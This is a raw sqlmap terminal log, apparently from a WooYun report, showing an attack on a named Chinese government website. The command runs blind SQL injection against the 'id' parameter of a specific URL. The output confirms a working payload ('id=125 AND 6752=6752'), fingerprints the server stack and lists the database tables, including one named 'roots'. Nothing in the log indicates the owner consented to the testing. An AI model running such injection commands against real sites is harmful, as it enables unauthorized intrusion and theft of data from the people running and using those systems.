 sqlmap.bat
[*] shutting down at 15:46:39
[root@Hacker~]# Sqlmap -u czj.hcq.gov.cn/work_detail3.asp?id=125 --tables
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:48:36
[15:48:36] [INFO] resuming back-end DBMS 'microsoft access'
[15:48:36] [INFO] testing connection to the target url
[15:48:40] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=125 AND 6752=6752
---
[15:48:40] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[15:48:40] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[15:48:40] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[15:48:40] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:48:40] [INFO] retrieved:
[15:48:40] [INFO] heuristics detected web page charset 'GB2312'
[15:48:41] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' and/or switch '--hex'
[15:48:41] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[15:48:41] [ERROR] cannot retrieve table names, back-end DBMS is Access
Database: Microsoft_Access_masterdb
[4 tables]
+----------+
| articles |
| links    |
| pictures |
| roots    |
+----------+
[15:48:41] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[15:48:41] [INFO] fetched data logged to text files under 'C:\Users\ADMINI~1\Des
ktop\??\????\SQLMAP~1\Bin\output\czj.hcq.gov.cn'
[*] shutting down at 15:48:41
www.wooyun.org
[root@Hacker~]# Sqlmap _